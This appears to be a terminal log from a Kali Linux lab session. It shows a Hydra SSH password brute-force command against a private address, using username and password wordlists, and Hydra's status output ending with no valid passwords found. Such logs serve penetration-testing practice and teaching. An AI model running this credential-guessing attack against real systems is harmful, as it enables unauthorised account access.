 root@kali:~# hydra -L usernames.txt -P passwords.txt 10.0.2.16 ssh
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-06-21 21:22:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 13340 login tries (l:5/p:0), ~2668 tries per task
[DATA] attacking ssh://10.0.2.16:22/
[STATUS] 181.00 tries/min, 181 tries in 00:00h, 0 to do in 01:00h, 13164 active
[STATUS] 134.67 tries/min, 404 tries in 00:00h, 0 to do in 03:00h, 12941 active
[STATUS] 117.71 tries/min, 824 tries in 00:00h, 0 to do in 07:00h, 12524 active
[STATUS] 118.93 tries/min, 1784 tries in 00:00h, 0 to do in 15:00h, 11564 active
[STATUS] 115.35 tries/min, 3576 tries in 00:00h, 0 to do in 31:00h, 9772 active
[STATUS] 115.55 tries/min, 5431 tries in 00:00h, 0 to do in 47:00h, 7917 active
[STATUS] 114.33 tries/min, 7203 tries in 00:01h, 0 to do in 03:00h, 6145 active
[STATUS] 114.62 tries/min, 9055 tries in 00:01h, 0 to do in 19:00h, 4295 active
[STATUS] 114.73 tries/min, 10899 tries in 00:01h, 0 to do in 35:00h, 2451 active
[STATUS] 114.29 tries/min, 12686 tries in 00:01h, 0 to do in 51:00h, 664 active
[STATUS] 114.22 tries/min, 13250 tries in 00:01h, 0 to do in 56:00h, 100 active
1 of 1 target completed, 0 valid passwords found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-06-21 23:19:33
root@kali:~#